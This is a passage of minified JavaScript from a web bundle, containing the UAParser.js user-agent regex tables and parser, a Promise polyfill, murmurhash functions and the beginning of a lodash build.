c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},8022:function(t,n,e){var i=e(6654)(),r=e(6250);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},6250:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6654:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},2511:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(5618);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1458:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},19:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},4944:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},2276:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2435:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return 